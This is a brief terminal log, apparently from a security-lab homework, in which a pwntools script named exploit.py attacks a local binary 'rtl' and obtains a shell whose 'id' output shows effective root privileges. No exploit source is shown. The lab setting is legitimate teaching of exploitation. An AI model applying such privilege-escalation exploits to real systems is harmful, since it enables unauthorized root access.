 [10/24/19]seed@VM:~/.../HW-BONUS$ python exploit.py
[!] Pwntools does not support 32-bit Python.  Use a 64-bit release.
[+] Starting local process './rtl': pid 2322
[*] Switching to interactive mode
$ id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
$ 32157632